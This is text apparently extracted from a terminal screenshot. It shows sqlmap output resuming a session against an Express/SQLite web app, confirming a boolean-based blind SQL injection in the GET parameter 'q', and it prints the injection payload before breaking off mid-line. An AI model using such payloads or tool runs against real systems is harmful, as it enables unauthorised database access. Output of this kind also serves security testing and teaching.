 kali@Kali: ~ ×
kali@Kali: ~ ×
[*] starting @ 19:30:38 /2025-08-18/
[19:30:38] [INFO] fetched random HTTP User-Agent header value 'Opera/9.80 (Windows NT 6.1; U; zh-cn) Prest
o/2.2.15 Version/10.00' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
[19:30:38] [INFO] resuming back-end DBMS 'sqlite'
[19:30:38] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: q (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: q=test%' AND 1907=1907 AND 'FmIJ%'='FmIJ
---
[19:30:38] [INFO] the back-end DBMS is SQLite
web application technology: Express
back-end DBMS: SQLite
[19:30:38] [WARNING] on SQLite it is not possible to enumerate databases (use only '